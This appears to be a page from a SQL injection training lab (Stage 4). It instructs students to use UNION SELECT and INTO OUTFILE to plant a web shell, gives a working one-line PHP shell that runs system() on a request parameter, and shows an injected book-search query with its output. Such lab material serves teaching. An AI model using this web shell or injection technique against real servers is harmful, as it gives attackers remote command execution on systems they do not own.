 SQLi Stage 4
1. Use UNION SELECT technique and INTO OUTFILE to create a web shell
2. Please write your web shell to /var/www/html/eef4a6d53c97b055136de86e412b42ac/
3. Simple PHP webshell: <?php echo '<pre>'; system($_GET['cmd']); echo '</pre>';?>
4. /* does not work in this lab
5. Related lecture material can be download from here
Book Search
Select a title
Query string is: SELECT * FROM books WHERE title='Crypto 101' UNION SELECT 1,2,3,4''
Results:
Crypto 101 | Shin K | 1980 | ISBN: 5555666678
1 | 2 | 3 | ISBN: 4